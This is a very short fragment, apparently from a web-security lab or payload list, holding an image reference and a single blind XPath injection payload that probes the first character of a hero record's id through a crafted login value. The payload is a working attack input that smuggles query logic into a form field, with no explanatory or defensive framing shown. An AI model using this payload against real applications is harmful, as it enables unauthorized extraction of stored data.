 neo' and substring(string(//hero[1]/id),1,1)=1 or 'a'='b